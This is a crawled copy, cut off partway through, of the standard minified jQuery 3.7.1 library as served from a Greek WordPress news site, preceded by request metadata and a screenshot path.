

--- FILE ---
content_type: application/javascript
request_url: https://polis24.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 41550
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof 